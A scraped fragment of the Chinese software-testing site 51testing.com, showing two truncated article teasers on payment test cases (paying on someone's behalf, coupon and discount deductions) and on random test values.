,找人代付,验证是否支持并且可以正常选择并支付;异常:支付时结合优惠券/折扣券/促销价抵扣进行相关的抵扣,验证规则正确,并且可以正常抵扣和支付。...&url=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=145094&content=utf-8&sourceUrl=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=145094&pic=http://quan.51testing.com/ueditor/php/upload/image/20220727/1658889413506397.png){kind=link}
随机值: 随机值可以是正常的数据,也可以是非预期的数据,通常...&url=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=147380&content=utf-8&sourceUrl=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=147380&pic=http://quan.51testing.com/ueditor/php/upload/image/20241121/1732176422844777.jpg){kind=link}
- 关于我们 联系我们 版权声明 广告服务 站长统计
- 建议使用IE 11.0以上浏览器,800×600以上分辨率,法律顾问:上海兰迪律师事务所 项棋律师
- 版权所有 上海博为峰软件技术股份有限公司 Copyright©51testing.com 2003-2024, 沪ICP备05003035号
- 投诉及意见反馈:webmaster@51testing.com; 业务联系:service@51testing.com021-64471599-8017

- 51testing软件测试圈微信